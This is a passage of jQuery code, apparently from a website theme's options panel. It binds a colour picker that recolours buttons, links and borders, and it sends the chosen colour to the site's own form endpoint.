            $('#title-layout').css('borderColor', '#' + hex);
            $('#header-midle-line').css('borderColor', '#' + hex);
		}
	});
    
    $('#theme_option_prewiev4').ColorPicker({
		color: $('#theme_option_color4').val(),
		onShow: function (colpkr) {
			$(colpkr).fadeIn(500);
			return false;
		},
		onHide: function (colpkr) { 
			$.ajax({
  				type: 'GET',
  				url: $('#form_option').attr('action'),
  				data: 'theme_option_color='+$('#theme_option_prewiev4').css('backgroundColor')
			});
			
			$(colpkr).fadeOut(500);
			return false;
		},
		onChange: function (hsb, hex, rgb) {
			$('#theme_option_prewiev4').css('backgroundColor', '#' + hex);
            $('#title-button').css('backgroundColor', '#' + hex);
            $('.form-submit input').css('backgroundColor', '#' + hex);
            $('.portfolio-categoria-button').css('backgroundColor', '#' + hex);
            $('.more-link-2 a').css('backgroundColor', '#' + hex);
            $('.reply_link a').css('backgroundColor', '#' + hex);
		}
	});
    
});	
                                                                                                   
